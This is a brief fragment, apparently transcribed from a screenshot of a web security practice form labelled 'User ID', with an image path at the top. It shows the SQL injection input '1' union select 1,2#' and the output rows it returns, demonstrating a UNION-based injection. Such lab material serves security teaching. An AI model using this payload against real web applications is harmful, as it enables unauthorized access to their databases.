 User ID:
Submit
ID: 1' union select 1,2#
First name: admin
Surname: admin
ID: 1' union select 1,2#
First name: 1
Surname: 2